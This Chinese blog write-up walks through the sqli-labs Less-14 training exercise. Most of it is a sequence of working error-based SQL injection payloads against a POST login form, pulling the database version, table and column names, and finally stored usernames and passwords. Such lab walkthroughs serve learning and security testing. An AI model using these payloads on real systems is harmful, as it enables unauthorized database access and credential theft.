sqli-labs Less-14
Less-14 POST -Double Injection -Single quotes - String -with twist
与Less-13只有闭合方式不同,都是通过双注入来破解。基本步骤一致。
0x01.

uname=1&passwd=1&submit=Submit
uname=1"&passwd=1&submit=Submit

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1" LIMIT 0,1' at line 1

通过报错语句可以知道用双引号闭合
0x02.获取数据库版本,数据库 以及用户
uname=" union select 1,2 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit

0x03.获取表名
uname=" union select count(*),concat((select concat(table_name,0x3a,0x3a) from information_schema.tables where table_schema=’security’ limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

查其他表,改变llimit值就可以

0x04.获取字段名
uname=" union select count(*),concat((select concat(column_name,0x3a,0x3a) from information_schema.columns where table_schema=’security’ and table_name=’users’ limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit



0x05.查看字段数
uname=" union select count(*),concat((select concat(count(),0x3a,0x3a) from security.users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit


0x06.获取字段值
uname=" union select count(*),concat((select concat(username,0x3a,0x3a,password,0x3a,0x3a) from security.users limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit

- 点赞
- 收藏
- 分享
- 文章举报
 SixTwelve
发布了18 篇原创文章 · 获赞 3 · 访问量 459
私信
关注
SixTwelve
发布了18 篇原创文章 · 获赞 3 · 访问量 459
私信
关注
- SQLi-Labs 学习笔记(Less 1-10)
- Sqli-labs less 41
- Sqli-labs less 28
- Sqli-labs less 19
- Sqli-labs less 8
- Sql注入之Sqli-labs Less-2
- sqlilabs闯关 less-1
- 【SQL注入之sqli-labs】Less 1 - Less 5 练习笔记
- Sqli-labs less 27a
- Sqli-labs less 20
- Sqli-labs less 7
- sqli-labs less-15 & less-16
- sqli-labs less -7
- Sql注入之Sqli-labs Less-1
- Sqli-labs--less-5
- SQLi-LABS-Page-2-(Adv-Injections)less-23-38注入教程
- Sqli-labs less 55
- Sqli-labs less 39
- Sqli-labs less 6
- Sqlilabs Less-21-22 Cookie Injection- Error Based- complex - string
